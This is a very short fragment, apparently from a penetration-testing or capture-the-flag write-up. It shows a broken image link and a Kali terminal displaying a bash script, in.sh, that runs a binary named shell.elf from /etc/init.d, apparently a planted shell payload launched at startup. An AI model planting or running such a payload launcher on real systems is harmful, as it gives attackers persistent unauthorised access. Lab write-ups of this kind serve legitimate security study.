 ┌──(kali㉿kali)-[/var/www/html]
└─$ cat in.sh
#!/bin/bash
/etc/init.d/shell.elf